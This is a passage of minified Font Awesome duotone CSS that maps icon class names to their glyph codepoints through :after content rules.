e.fa-house-chimney-medical:after,.fad.fa-clinic-medical:after,.fad.fa-house-chimney-medical:after{content:"\f7f2\f7f2"}.fa-duotone.fa-boxing-glove:after,.fa-duotone.fa-glove-boxing:after,.fad.fa-boxing-glove:after,.fad.fa-glove-boxing:after{content:"\f438\f438"}.fa-duotone.fa-temperature-3:after,.fa-duotone.fa-temperature-three-quarters:after,.fa-duotone.fa-thermometer-3:after,.fa-duotone.fa-thermometer-three-quarters:after,.fad.fa-temperature-3:after,.fad.fa-temperature-three-quarters:after,.fad.fa-thermometer-3:after,.fad.fa-thermometer-three-quarters:after{content:"\f2c8\f2c8"}.fa-duotone.fa-bell-school:after,.fad.fa-bell-school:after{content:"\f5d5\f5d5"}.fa-duotone.fa-mobile-android-alt:after,.fa-duotone.fa-mobile-screen:after,.fad.fa-mobile-android-alt:after,.fad.fa-mobile-screen:after{content:"\f3cf\f3cf"}.fa-duotone.fa-plane-up:after,.fad.fa-plane-up:after{content:"\e22d\e22d"}.fa-duotone.fa-folder-heart:after,.fad.fa-folder-heart:after{content:"\e189\e189"}.fa-duotone.fa-circle-location-arrow:after,.fa-duotone.fa-location-circle:after,.fad.fa-circle-location-arrow:after,.fad.fa-location-circle:after{content:"\f602\f602"}.fa-duotone.fa-face-head-bandage:after,.fad.fa-face-head-bandage:after{content:"\e37a\e37a"}.fa-duotone.fa-maki-roll:after,.fa-duotone.fa-makizushi:after,.fa-duotone.fa-sushi-roll:after,.fad.fa-maki-roll:after,.fad.fa-makizushi:after,.fad.fa-sushi-roll:after{content:"\e48b\e48b"}.fa-duotone.fa-car-bump:after,.fad.fa-car-bump:after{content:"\f5e0\f5e0"}.fa-duotone.fa-piggy-bank:after,.fad.fa-piggy-bank:after{content:"\f4d3\f4d3"}.fa-duotone.fa-racquet:after,.fad.fa-racquet:after{content:"\f45a\f45a"}.fa-duotone.fa-car-mirrors:after,.fad.fa-car-mirrors:after{content:"\e343\e343"}.fa-duotone.fa-industry-alt:after,.fa-duotone.fa-industry-windows:after,.fad.fa-industry-alt:after,.fad.fa-industry-windows:after{content:"\f3b3\f3b3"}.fa-duotone.fa-bolt-auto:after,.fad.fa-bolt-auto:after{content:"\e0b6\e0b6"}.fa-duotone.fa-battery-3:after,.fa-duotone.fa-battery-half:after,.fad.fa-battery-3:after,.fad.fa-battery-half:after{content:"\f242\f242"}.fa-duotone.fa-flux-capacitor:after,.fad.fa-flux-capacitor:after{content:"\f8ba\f8ba"}.fa-duotone.fa-mountain-city:after,.fad.fa-mountain-city:after{content:"\e52e\e52e"}.fa-duotone.fa-coins:after,.fad.fa-coins:after{content:"\f51e\f51e"}.fa-duotone.fa-honey-pot:after,.fad.fa-honey-pot:after{content:"\e418\e418"}.fa-duotone.fa-olive:after,.fad.fa-olive:after{content:"\e316\e316"}.fa-duotone.fa-khanda:after,.fad.fa-khanda:after{content:"\f66d\f66d"}.fa-duotone.fa-filter-list:after,.fad.fa-filter-list:after{content:"\e17c\e17c"}.fa-duotone.fa-outlet:after,.fad.fa-outlet:after{content:"\e01c\e01c"}.fa-duotone.fa-sliders-h:after,.fa-duotone.fa-sliders:after,.fad.fa-sliders-h:after,.fad.fa-sliders:after{content:"\f1de\f1de"}.fa-duotone.fa-cauldron:after,.fad.fa-cauldron:after{content:"\f6bf\f6bf"}.fa-duotone.fa-people:after,.fad.fa-people:after{content:"\e216\e216"}.fa-duotone.fa-folder-tree:after,.fad.fa-folder-tree:after{content:"\f802\f802"}.fa-duotone.fa-network-wired:after,.fad.fa-network-wired:after{content:"\f6ff\f6ff"}.fa-duotone.fa-croissant:after,.fad.fa-croissant:after{content:"\f7f6\f7f6"}.fa-duotone.fa-map-pin:after,.fad.fa-map-pin:after{content:"\f276\f276"}.fa-duotone.fa-hamsa:after,.fad.fa-hamsa:after{content:"\f665\f665"}.fa-duotone.fa-cent-sign:after,.fad.fa-cent-sign:after{content:"\e3f5\e3f5"}.fa-duotone.fa-swords-laser:after,.fad.fa-swords-laser:after{content:"\e03d\e03d"}.fa-duotone.fa-flask:after,.fad.fa-flask:after{content:"\f0c3\f0c3"}.fa-duotone.fa-person-pregnant:after,.fad.fa-person-pregnant:after{content:"\e31e\e31e"}.fa-duotone.fa-square-u:after,.fad.fa-square-u:after{content:"\e281\e281"}.fa-duotone.fa-wand-sparkles:after,.fad.fa-wand-sparkles:after{content:"\f72b\f72b"}.fa-duotone.fa-router:after,.fad.fa-router:after{content:"\f8da\f8da"}.fa-duotone.fa-ellipsis-v:after,.fa-duotone.fa-ellipsis-vertical:after,.fad.fa-ellipsis-v:after,.fad.fa-ellipsis-vertical:after{content:"\f142\f142"}.fa-duotone.fa-sword-laser-alt:after,.fad.fa-sword-laser-alt:after{content:"\e03c\e03c"}.fa-duotone.fa-ticket:after,.fad.fa-ticket:after{content:"\f145\f145"}.fa-duotone.fa-power-off:after,.fad.fa-power-off:after{content:"\f011\f011"}.fa-duotone.fa-coin:after,.fad.fa-coin:after{content:"\f85c\f85c"}.fa-duotone.fa-laptop-slash:after,.fad.fa-laptop-slash:after{content:"\e1c7\e1c7"}.fa-duotone.fa-long-arrow-alt-right:after,.fa-duotone.fa-right-long:after,.fad.fa-long-arrow-alt-right:after,.fad.fa-right-long:after{content:"\f30b\f30b"}.fa-duotone.fa-circle-b:after,.fad.fa-circle-b:after{content:"\e0fd\e0fd"}.fa-duotone.fa-person-dress-simple:after,.fad.fa-person-dress-simple:after{content:"\e21c\e21c"}.fa-duotone.fa-pipe-collar:after,.fad.fa-pipe-collar:after{content:"\e437\e437"}.fa-duotone.fa-lights-holiday:after,.fad.fa-lights-holiday:after{content:"\f7b2\f7b2"}.fa-duotone.fa-citrus:after,.fad.fa-citrus:after{content:"\e2f4\e2f4"}.fa-duotone.fa-flag-usa:after,.fad.fa-flag-usa:after{content:"\f74d\f74d"}.fa-duotone.fa-laptop-file:after,.fad.fa-laptop-file:after{content:"\e51d\e51d"}.fa-duotone.fa-teletype:after,.fa-duotone.fa-tty:after,.fad.fa-teletype:after,.fad.fa-tty:after{content:"\f1e4\f1e4"}.fa-duotone.fa-chart-tree-map:after,.fad.fa-chart-tree-map:after{content:"\e0ea\e0ea"}.fa-duotone.fa-diagram-next:after,.fad.fa-diagram-next:after{content:"\e476\e476"}.fa-duotone.fa-person-rifle:after,.fad.fa-person-rifle:after{content:"\e54e\e54e"}.fa-duotone.fa-clock-five-thirty:after,.fad.fa-clock-five-thirty:after{content:"\e34a\e34a"}.fa-duotone.fa-pipe-valve:after,.fad.fa-pipe-valve:after{content:"\e439\e439"}.fa-duotone.fa-arrow-up-from-arc:after,.fad.fa-arrow-up-from-arc:after{content:"\e4b4\e4b4"}.fa-duotone.fa-face-spiral-eyes:after,.fad.fa-face-spiral-eyes:after{content:"\e485\e485"}.fa-duotone.fa-compress-wide:after,.fad.fa-compress-wide:after{content:"\f326\f326"}.fa-duotone.fa-circle-phone-hangup:after,.fa-duotone.fa-phone-circle-down:after,.fad.fa-circle-phone-hangup:after,.fad.fa-phone-circle-down:after{content:"\e11d\e11d"}.fa-duotone.fa-gear-complex-code:after,.fad.fa-gear-complex-code:after{content:"\e5eb\e5eb"}.fa-duotone.fa-house-medical-circle-exclamation:after,.fad.fa-house-medical-circle-exclamation:after{content:"\e512\e512"}.fa-duotone.fa-badminton:after,.fad.fa-badminton:after{content:"\e33a\e33a"}.fa-duotone.fa-closed-captioning:after,.fad.fa-closed-captioning:after{content:"\f20a\f20a"}.fa-duotone.fa-hiking:after,.fa-duotone.fa-person-hiking:after,.fad.fa-hiking:after,.fad.fa-person-hiking:after{content:"\f6ec\f6ec"}.fa-duotone.fa-arrow-alt-from-left:after,.fa-duotone.fa-right-from-line:after,.fad.fa-arrow-alt-from-left:after,.fad.fa-right-from-line:after{content:"\f347\f347"}.fa-duotone.fa-venus-double:after,.fad.fa-venus-double:after{content:"\f226\f226"}.fa-duotone.fa-images:after,.fad.fa-images:after{content:"\f302\f302"}.fa-duotone.fa-calculator:after,.fad.fa-calculator:after{content:"\f1ec\f1ec"}.fa-duotone.fa-shuttlecock:after,.fad.fa-shuttlecock:after{content:"\f45b\f45b"}.fa-duotone.fa-user-hair:after,.fad.fa-user-hair:after{content:"\e45a\e45a"}.fa-duotone.fa-eye-evil:after,.fad.fa-eye-evil:after{content:"\f6db\f6db"}.fa-duotone.fa-people-pulling:after,.fad.fa-people-pulling:after{content:"\e535\e535"}.fa-duotone.fa-n:after,.fad.fa-n:after{content:"\4e\4e"}.fa-duotone.fa-swap:after,.fad.fa-swap:after{content:"\e609\e609"}.fa-duotone.fa-garage:after,.fad.fa-garage:after{content:"\e009\e009"}.fa-duotone.fa-cable-car:after,.fa-duotone.fa-tram:after,.fad.fa-cable-car:after,.fad.fa-tram:after{content:"\f7da\f7da"}.fa-duotone.fa-shovel-snow:after,.fad.fa-shovel-snow:after{content:"\f7c3\f7c3"}.fa-duotone.fa-cloud-rain:after,.fad.fa-cloud-rain:after{content:"\f73d\f73d"}.fa-duotone.fa-face-lying:after,.fad.fa-face-lying:after{content:"\e37e\e37e"}.fa-duotone.fa-sprinkler:after,.fad.fa-sprinkler:after{content:"\e035\e035"}.fa-duotone.fa-building-circle-xmark:after,.fad.fa-building-circle-xmark:after{content:"\e4d4\e4d4"}.fa-duotone.fa-person-sledding:after,.fa-duotone.fa-sledding:after,.fad.fa-person-sledding:after,.fad.fa-sledding:after{content:"\f7cb\f7cb"}.fa-duotone.fa-game-console-handheld:after,.fad.fa-game-console-handheld:after{content:"\f8bb\f8bb"}.fa-duotone.fa-ship:after,.fad.fa-ship:after{content:"\f21a\f21a"}.fa-duotone.fa-clock-six-thirty:after,.fad.fa-clock-six-thirty:after{content:"\e353\e353"}.fa-duotone.fa-battery-slash:after,.fad.fa-battery-slash:after{content:"\f377\f377"}.fa-duotone.fa-tugrik-sign:after,.fad.fa-tugrik-sign:after{content:"\e2ba\e2ba"}.fa-duotone.fa-arrows-down-to-line:after,.fad.fa-arrows-down-to-line:after{content:"\e4b8\e4b8"}.fa-duotone.fa-download:after,.fad.fa-download:after{content:"\f019\f019"}.fa-duotone.fa-angles-up-down:after,.fad.fa-angles-up-down:after{content:"\e60d\e60d"}.fa-duotone.fa-inventory:after,.fa-duotone.fa-shelves:after,.fad.fa-inventory:after,.fad.fa-shelves:after{content:"\f480\f480"}.fa-duotone.fa-cloud-snow:after,.fad.fa-cloud-snow:after{content:"\f742\f742"}.fa-duotone.fa-face-grin:after,.fa-duotone.fa-grin:after,.fad.fa-face-grin:after,.fad.fa-grin:after{content:"\f580\f580"}.fa-duotone.fa-backspace:after,.fa-duotone.fa-delete-left:after,.fad.fa-backspace:after,.fad.fa-delete-left:after{content:"\f55a\f55a"}.fa-duotone.fa-oven:after,.fad.fa-oven:after{content:"\e01d\e01d"}.fa-duotone.fa-cloud-binary:after,.fad.fa-cloud-binary:after{content:"\e601\e601"}.fa-duotone.fa-eye-dropper-empty:after,.fa-duotone.fa-eye-dropper:after,.fa-duotone.fa-eyedropper:after,.fad.fa-eye-dropper-empty:after,.fad.fa-eye-dropper:after,.fad.fa-eyedropper:after{content:"\f1fb\f1fb"}.fa-duotone.fa-comment-captions:after,.fad.fa-comment-captions:after{content:"\e146\e146"}.fa-duotone.fa-comments-question:after,.fad.fa-comments-question:after{content:"\e14e\e14e"}.fa-duotone.fa-scribble:after,.fad.fa-scribble:after{content:"\e23f\e23f"}.fa-duotone.fa-rotate-exclamation:after,.fad.fa-rotate-exclamation:after{content:"\e23c\e23c"}.fa-duotone.fa-file-circle-check:after,.fad.fa-file-circle-check:after{content:"\e5a0\e5a0"}.fa-duotone.fa-glass:after,.fad.fa-glass:after{content:"\f804\f804"}.fa-duotone.fa-loader:after,.fad.fa-loader:after{content:"\e1d4\e1d4"}.fa-duotone.fa-forward:after,.fad.fa-forward:after{content:"\f04e\f04e"}.fa-duotone.fa-user-pilot:after,.fad.fa-user-pilot:after{content:"\e2c0\e2c0"}.fa-duotone.fa-mobile-android:after,.fa-duotone.fa-mobile-phone:after,.fa-duotone.fa-mobile:after,.fad.fa-mobile-android:after,.fad.fa-mobile-phone:after,.fad.fa-mobile:after{content:"\f3ce\f3ce"}.fa-duotone.fa-code-pull-request-closed:after,.fad.fa-code-pull-request-closed:after{content:"\e3f9\e3f9"}.fa-duotone.fa-face-meh:after,.fa-duotone.fa-meh:after,.fad.fa-face-meh:after,.fad.fa-meh:after{content:"\f11a\f11a"}.fa-duotone.fa-align-center:after,.fad.fa-align-center:after{content:"\f037\f037"}.fa-duotone.fa-book-dead:after,.fa-duotone.fa-book-skull:after,.fad.fa-book-dead:after,.fad.fa-book-skull:after{content:"\f6b7\f6b7"}.fa-duotone.fa-drivers-license:after,.fa-duotone.fa-id-card:after,.fad.fa-drivers-license:after,.fad.fa-id-card:after{content:"\f2c2\f2c2"}.fa-duotone.fa-face-dotted:after,.fad.fa-face-dotted:after{content:"\e47f\e47f"}.fa-duotone.fa-face-worried:after,.fad.fa-face-worried:after{content:"\e3a3\e3a3"}.fa-duotone.fa-dedent:after,.fa-duotone.fa-outdent:after,.fad.fa-dedent:after,.fad.fa-outdent:after{content:"\f03b\f03b"}.fa-duotone.fa-court-sport:after,.fad.fa-court-sport:after{content:"\e643\e643"}.fa-duotone.fa-heart-circle-exclamation:after,.fad.fa-heart-circle-exclamation:after{content:"\e4fe\e4fe"}.fa-duotone.fa-home-alt:after,.fa-duotone.fa-home-lg-alt:after,.fa-duotone.fa-home:after,.fa-duotone.fa-house:after,.fad.fa-home-alt:after,.fad.fa-home-lg-alt:after,.fad.fa-home:after,.fad.fa-house:after{content:"\f015\f015"}.fa-duotone.fa-vector-circle:after,.fad.fa-vector-circle:after{content:"\e2c6\e2c6"}.fa-duotone.fa-car-circle-bolt:after,.fad.fa-car-circle-bolt:after{content:"\e342\e342"}.fa-duotone.fa-calendar-week:after,.fad.fa-calendar-week:after{content:"\f784\f784"}.fa-duotone.fa-flying-disc:after,.fad.fa-flying-disc:after{content:"\e3a9\e3a9"}.fa-duotone.fa-laptop-medical:after,.fad.fa-laptop-medical:after{content:"\f812\f812"}.fa-duotone.fa-square-down-right:after,.fad.fa-square-down-right:after{content:"\e26c\e26c"}.fa-duotone.fa-b:after,.fad.fa-b:after{content:"\42\42"}.fa-duotone.fa-seat-airline:after,.fad.fa-seat-airline:after{content:"\e244\e244"}.fa-duotone.fa-eclipse-alt:after,.fa-duotone.fa-moon-over-sun:after,.fad.fa-eclipse-alt:after,.fad.fa-moon-over-sun:after{content:"\f74a\f74a"}.fa-duotone.fa-pipe:after,.fad.fa-pipe:after{content:"\7c\7c"}.fa-duotone.fa-file-medical:after,.fad.fa-file-medical:after{content:"\f477\f477"}.fa-duotone.fa-potato:after,.fad.fa-potato:after{content:"\e440\e440"}.fa-duotone.fa-dice-one:after,.fad.fa-dice-one:after{content:"\f525\f525"}.fa-duotone.fa-circle-a:after,.fad.fa-circle-a:after{content:"\e0f7\e0f7"}.fa-duotone.fa-helmet-battle:after,.fad.fa-helmet-battle:after{content:"\f6eb\f6eb"}.fa-duotone.fa-butter:after,.fad.fa-butter:after{content:"\e3e4\e3e4"}.fa-duotone.fa-blanket-fire:after,.fad.fa-blanket-fire:after{content:"\e3da\e3da"}.fa-duotone.fa-kiwi-bird:after,.fad.fa-kiwi-bird:after{content:"\f535\f535"}.fa-duotone.fa-castle:after,.fad.fa-castle:after{content:"\e0de\e0de"}.fa-duotone.fa-golf-club:after,.fad.fa-golf-club:after{content:"\f451\f451"}.fa-duotone.fa-arrow-right-arrow-left:after,.fa-duotone.fa-exchange:after,.fad.fa-arrow-right-arrow-left:after,.fad.fa-exchange:after{content:"\f0ec\f0ec"}.fa-duotone.fa-redo-alt:after,.fa-duotone.fa-rotate-forward:after,.fa-duotone.fa-rotate-right:after,.fad.fa-redo-alt:after,.fad.fa-rotate-forward:after,.fad.fa-rotate-right:after{content:"\f2f9\f2f9"}.fa-duotone.fa-cutlery:after,.fa-duotone.fa-utensils:after,.fad.fa-cutlery:after,.fad.fa-utensils:after{content:"\f2e7\f2e7"}.fa-duotone.fa-arrow-up-wide-short:after,.fa-duotone.fa-sort-amount-up:after,.fad.fa-arrow-up-wide-short:after,.fad.fa-sort-amount-up:after{content:"\f161\f161"}.fa-duotone.fa-chart-pie-simple-circle-dollar:after,.fad.fa-chart-pie-simple-circle-dollar:after{content:"\e605\e605"}.fa-duotone.fa-balloons:after,.fad.fa-balloons:after{content:"\e2e4\e2e4"}.fa-duotone.fa-mill-sign:after,.fad.fa-mill-sign:after{content:"\e1ed\e1ed"}.fa-duotone.fa-bowl-rice:after,.fad.fa-bowl-rice:after{content:"\e2eb\e2eb"}.fa-duotone.fa-timeline-arrow:after,.fad.fa-timeline-arrow:after{content:"\e29d\e29d"}.fa-duotone.fa-skull:after,.fad.fa-skull:after{content:"\f54c\f54c"}.fa-duotone.fa-game-board-alt:after,.fa-duotone.fa-game-board-simple:after,.fad.fa-game-board-alt:after,.fad.fa-game-board-simple:after{content:"\f868\f868"}.fa-duotone.fa-circle-video:after,.fa-duotone.fa-video-circle:after,.fad.fa-circle-video:after,.fad.fa-video-circle:after{content:"\e12b\e12b"}.fa-duotone.fa-chart-scatter-bubble:after,.fad.fa-chart-scatter-bubble:after{content:"\e0e9\e0e9"}.fa-duotone.fa-house-turret:after,.fad.fa-house-turret:after{content:"\e1b4\e1b4"}.fa-duotone.fa-banana:after,.fad.fa-banana:after{content:"\e2e5\e2e5"}.fa-duotone.fa-hand-holding-skull:after,.fad.fa-hand-holding-skull:after{content:"\e1a4\e1a4"}.fa-duotone.fa-people-dress:after,.fad.fa-people-dress:after{content:"\e217\e217"}.fa-duotone.fa-couch-small:after,.fa-duotone.fa-loveseat:after,.fad.fa-couch-small:after,.fad.fa-loveseat:after{content:"\f4cc\f4cc"}.fa-duotone.fa-broadcast-tower:after,.fa-duotone.fa-tower-broadcast:after,.fad.fa-broadcast-tower:after,.fad.fa-tower-broadcast:after{content:"\f519\f519"}.fa-duotone.fa-truck-pickup:after,.fad.fa-truck-pickup:after{content:"\f63c\f63c"}.fa-duotone.fa-block-quote:after,.fad.fa-block-quote:after{content:"\e0b5\e0b5"}.fa-duotone.fa-long-arrow-alt-up:after,.fa-duotone.fa-up-long:after,.fad.fa-long-arrow-alt-up:after,.fad.fa-up-long:after{content:"\f30c\f30c"}.fa-duotone.fa-stop:after,.fad.fa-stop:after{content:"\f04d\f04d"}.fa-duotone.fa-code-merge:after,.fad.fa-code-merge:after{content:"\f387\f387"}.fa-duotone.fa-money-check-dollar-pen:after,.fa-duotone.fa-money-check-edit-alt:after,.fad.fa-money-check-dollar-pen:after,.fad.fa-money-check-edit-alt:after{content:"\f873\f873"}.fa-duotone.fa-arrow-alt-from-bottom:after,.fa-duotone.fa-up-from-line:after,.fad.fa-arrow-alt-from-bottom:after,.fad.fa-up-from-line:after{content:"\f346\f346"}.fa-duotone.fa-upload:after,.fad.fa-upload:after{content:"\f093\f093"}.fa-duotone.fa-hurricane:after,.fad.fa-hurricane:after{content:"\f751\f751"}.fa-duotone.fa-grid-round-2-plus:after,.fad.fa-grid-round-2-plus:after{content:"\e5dc\e5dc"}.fa-duotone.fa-people-pants:after,.fad.fa-people-pants:after{content:"\e219\e219"}.fa-duotone.fa-mound:after,.fad.fa-mound:after{content:"\e52d\e52d"}.fa-duotone.fa-windsock:after,.fad.fa-windsock:after{content:"\f777\f777"}.fa-duotone.fa-circle-half:after,.fad.fa-circle-half:after{content:"\e110\e110"}.fa-duotone.fa-brake-warning:after,.fad.fa-brake-warning:after{content:"\e0c7\e0c7"}.fa-duotone.fa-toilet-portable:after,.fad.fa-toilet-portable:after{content:"\e583\e583"}.fa-duotone.fa-compact-disc:after,.fad.fa-compact-disc:after{content:"\f51f\f51f"}.fa-duotone.fa-file-arrow-down:after,.fa-duotone.fa-file-download:after,.fad.fa-file-arrow-down:after,.fad.fa-file-download:after{content:"\f56d\f56d"}.fa-duotone.fa-sax-hot:after,.fa-duotone.fa-saxophone-fire:after,.fad.fa-sax-hot:after,.fad.fa-saxophone-fire:after{content:"\f8db\f8db"}.fa-duotone.fa-camera-web-slash:after,.fa-duotone.fa-webcam-slash:after,.fad.fa-camera-web-slash:after,.fad.fa-webcam-slash:after{content:"\f833\f833"}.fa-duotone.fa-folder-medical:after,.fad.fa-folder-medical:after{content:"\e18c\e18c"}.fa-duotone.fa-folder-cog:after,.fa-duotone.fa-folder-gear:after,.fad.fa-folder-cog:after,.fad.fa-folder-gear:after{content:"\e187\e187"}.fa-duotone.fa-hand-wave:after,.fad.fa-hand-wave:after{content:"\e1a7\e1a7"}.fa-duotone.fa-arrow-up-arrow-down:after,.fa-duotone.fa-sort-up-down:after,.fad.fa-arrow-up-arrow-down:after,.fad.fa-sort-up-down:after{content:"\e099\e099"}.fa-duotone.fa-caravan:after,.fad.fa-caravan:after{content:"\f8ff\f8ff"}.fa-duotone.fa-shield-cat:after,.fad.fa-shield-cat:after{content:"\e572\e572"}.fa-duotone.fa-comment-alt-slash:after,.fa-duotone.fa-message-slash:after,.fad.fa-comment-alt-slash:after,.fad.fa-message-slash:after{content:"\f4a9\f4a9"}.fa-duotone.fa-bolt:after,.fa-duotone.fa-zap:after,.fad.fa-bolt:after,.fad.fa-zap:after{content:"\f0e7\f0e7"}.fa-duotone.fa-trash-can-check:after,.fad.fa-trash-can-check:after{content:"\e2a9\e2a9"}.fa-duotone.fa-glass-water:after,.fad.fa-glass-water:after{content:"\e4f4\e4f4"}.fa-duotone.fa-oil-well:after,.fad.fa-oil-well:after{content:"\e532\e532"}.fa-duotone.fa-person-simple:after,.fad.fa-person-simple:after{content:"\e220\e220"}.fa-duotone.fa-arrow-turn-left-up:after,.fad.fa-arrow-turn-left-up:after{content:"\e634\e634"}.fa-duotone.fa-vault:after,.fad.fa-vault:after{content:"\e2c5\e2c5"}.fa-duotone.fa-mars:after,.fad.fa-mars:after{content:"\f222\f222"}.fa-duotone.fa-toilet:after,.fad.fa-toilet:after{content:"\f7d8\f7d8"}.fa-duotone.fa-plane-circle-xmark:after,.fad.fa-plane-circle-xmark:after{content:"\e557\e557"}.fa-duotone.fa-cny:after,.fa-duotone.fa-jpy:after,.fa-duotone.fa-rmb:after,.fa-duotone.fa-yen-sign:after,.fa-duotone.fa-yen:after,.fad.fa-cny:after,.fad.fa-jpy:after,.fad.fa-rmb:after,.fad.fa-yen-sign:after,.fad.fa-yen:after{content:"\f157\f157"}.fa-duotone.fa-gear-code:after,.fad.fa-gear-code:after{content:"\e5e8\e5e8"}.fa-duotone.fa-notes:after,.fad.fa-notes:after{content:"\e202\e202"}.fa-duotone.fa-rouble:after,.fa-duotone.fa-rub:after,.fa-duotone.fa-ruble-sign:after,.fa-duotone.fa-ruble:after,.fad.fa-rouble:after,.fad.fa-rub:after,.fad.fa-ruble-sign:after,.fad.fa-ruble:after{content:"\f158\f158"}.fa-duotone.fa-trash-arrow-turn-left:after,.fa-duotone.fa-trash-undo:after,.fad.fa-trash-arrow-turn-left:after,.fad.fa-trash-undo:after{content:"\f895\f895"}.fa-duotone.fa-champagne-glass:after,.fa-duotone.fa-glass-champagne:after,.fad.fa-champagne-glass:after,.fad.fa-glass-champagne:after{content:"\f79e\f79e"}.fa-duotone.fa-objects-align-center-horizontal:after,.fad.fa-objects-align-center-horizontal:after{content:"\e3bc\e3bc"}.fa-duotone.fa-sun:after,.fad.fa-sun:after{content:"\f185\f185"}.fa-duotone.fa-trash-alt-slash:after,.fa-duotone.fa-trash-can-slash:after,.fad.fa-trash-alt-slash:after,.fad.fa-trash-can-slash:after{content:"\e2ad\e2ad"}.fa-duotone.fa-screen-users:after,.fa-duotone.fa-users-class:after,.fad.fa-screen-users:after,.fad.fa-users-class:after{content:"\f63d\f63d"}.fa-duotone.fa-guitar:after,.fad.fa-guitar:after{content:"\f7a6\f7a6"}.fa-duotone.fa-arrow-square-left:after,.fa-duotone.fa-square-arrow-left:after,.fad.fa-arrow-square-left:after,.fad.fa-square-arrow-left:after{content:"\f33a\f33a"}.fa-duotone.fa-square-8:after,.fad.fa-square-8:after{content:"\e25d\e25d"}.fa-duotone.fa-face-smile-hearts:after,.fad.fa-face-smile-hearts:after{content:"\e390\e390"}.fa-duotone.fa-brackets-square:after,.fa-duotone.fa-brackets:after,.fad.fa-brackets-square:after,.fad.fa-brackets:after{content:"\f7e9\f7e9"}.fa-duotone.fa-laptop-arrow-down:after,.fad.fa-laptop-arrow-down:after{content:"\e1c6\e1c6"}.fa-duotone.fa-hockey-stick-puck:after,.fad.fa-hockey-stick-puck:after{content:"\e3ae\e3ae"}.fa-duotone.fa-house-tree:after,.fad.fa-house-tree:after{content:"\e1b3\e1b3"}.fa-duotone.fa-signal-2:after,.fa-duotone.fa-signal-fair:after,.fad.fa-signal-2:after,.fad.fa-signal-fair:after{content:"\f68d\f68d"}.fa-duotone.fa-face-laugh-wink:after,.fa-duotone.fa-laugh-wink:after,.fad.fa-face-laugh-wink:after,.fad.fa-laugh-wink:after{content:"\f59c\f59c"}.fa-duotone.fa-circle-dollar:after,.fa-duotone.fa-dollar-circle:after,.fa-duotone.fa-usd-circle:after,.fad.fa-circle-dollar:after,.fad.fa-dollar-circle:after,.fad.fa-usd-circle:after{content:"\f2e8\f2e8"}.fa-duotone.fa-horse-head:after,.fad.fa-horse-head:after{content:"\f7ab\f7ab"}.fa-duotone.fa-arrows-repeat:after,.fa-duotone.fa-repeat-alt:after,.fad.fa-arrows-repeat:after,.fad.fa-repeat-alt:after{content:"\f364\f364"}.fa-duotone.fa-bore-hole:after,.fad.fa-bore-hole:after{content:"\e4c3\e4c3"}.fa-duotone.fa-industry:after,.fad.fa-industry:after{content:"\f275\f275"}.fa-duotone.fa-image-polaroid:after,.fad.fa-image-polaroid:after{content:"\f8c4\f8c4"}.fa-duotone.fa-wave-triangle:after,.fad.fa-wave-triangle:after{content:"\f89a\f89a"}.fa-duotone.fa-turn-left-down:after,.fad.fa-turn-left-down:after{content:"\e637\e637"}.fa-duotone.fa-person-running-fast:after,.fad.fa-person-running-fast:after{content:"\e5ff\e5ff"}.fa-duotone.fa-arrow-alt-circle-down:after,.fa-duotone.fa-circle-down:after,.fad.fa-arrow-alt-circle-down:after,.fad.fa-circle-down:after{content:"\f358\f358"}.fa-duotone.fa-grill:after,.fad.fa-grill:after{content:"\e5a3\e5a3"}.fa-duotone.fa-arrows-turn-to-dots:after,.fad.fa-arrows-turn-to-dots:after{content:"\e4c1\e4c1"}.fa-duotone.fa-analytics:after,.fa-duotone.fa-chart-mixed:after,.fad.fa-analytics:after,.fad.fa-chart-mixed:after{content:"\f643\f643"}.fa-duotone.fa-florin-sign:after,.fad.fa-florin-sign:after{content:"\e184\e184"}.fa-duotone.fa-arrow-down-short-wide:after,.fa-duotone.fa-sort-amount-desc:after,.fa-duotone.fa-sort-amount-down-alt:after,.fad.fa-arrow-down-short-wide:after,.fad.fa-sort-amount-desc:after,.fad.fa-sort-amount-down-alt:after{content:"\f884\f884"}.fa-duotone.fa-less-than:after,.fad.fa-less-than:after{content:"\3c\3c"}.fa-duotone.fa-desktop-code:after,.fa-duotone.fa-display-code:after,.fad.fa-desktop-code:after,.fad.fa-display-code:after{content:"\e165\e165"}.fa-duotone.fa-face-drooling:after,.fad.fa-face-drooling:after{content:"\e372\e372"}.fa-duotone.fa-oil-temp:after,.fa-duotone.fa-oil-temperature:after,.fad.fa-oil-temp:after,.fad.fa-oil-temperature:after{content:"\f614\f614"}.fa-duotone.fa-question-square:after,.fa-duotone.fa-square-question:after,.fad.fa-question-square:after,.fad.fa-square-question:after{content:"\f2fd\f2fd"}.fa-duotone.fa-air-conditioner:after,.fad.fa-air-conditioner:after{content:"\f8f4\f8f4"}.fa-duotone.fa-angle-down:after,.fad.fa-angle-down:after{content:"\f107\f107"}.fa-duotone.fa-mountains:after,.fad.fa-mountains:after{content:"\f6fd\f6fd"}.fa-duotone.fa-omega:after,.fad.fa-omega:after{content:"\f67a\f67a"}.fa-duotone.fa-car-tunnel:after,.fad.fa-car-tunnel:after{content:"\e4de\e4de"}.fa-duotone.fa-person-dolly-empty:after,.fad.fa-person-dolly-empty:after{content:"\f4d1\f4d1"}.fa-duotone.fa-pan-food:after,.fad.fa-pan-food:after{content:"\e42b\e42b"}.fa-duotone.fa-head-side-cough:after,.fad.fa-head-side-cough:after{content:"\e061\e061"}.fa-duotone.fa-grip-lines:after,.fad.fa-grip-lines:after{content:"\f7a4\f7a4"}.fa-duotone.fa-thumbs-down:after,.fad.fa-thumbs-down:after{content:"\f165\f165"}.fa-duotone.fa-user-lock:after,.fad.fa-user-lock:after{content:"\f502\f502"}.fa-duotone.fa-arrow-right-long:after,.fa-duotone.fa-long-arrow-right:after,.fad.fa-arrow-right-long:after,.fad.fa-long-arrow-right:after{content:"\f178\f178"}.fa-duotone.fa-tickets-airline:after,.fa-duotone.fa-tickets-perforated-plane:after,.fa-duotone.fa-tickets-plane:after,.fad.fa-tickets-airline:after,.fad.fa-tickets-perforated-plane:after,.fad.fa-tickets-plane:after{content:"\e29b\e29b"}.fa-duotone.fa-tent-double-peak:after,.fad.fa-tent-double-peak:after{content:"\e627\e627"}.fa-duotone.fa-anchor-circle-xmark:after,.fad.fa-anchor-circle-xmark:after{content:"\e4ac\e4ac"}.fa-duotone.fa-ellipsis-h:after,.fa-duotone.fa-ellipsis:after,.fad.fa-ellipsis-h:after,.fad.fa-ellipsis:after{content:"\f141\f141"}.fa-duotone.fa-nfc-slash:after,.fad.fa-nfc-slash:after{content:"\e1fc\e1fc"}.fa-duotone.fa-chess-pawn:after,.fad.fa-chess-pawn:after{content:"\f443\f443"}.fa-duotone.fa-first-aid:after,.fa-duotone.fa-kit-medical:afte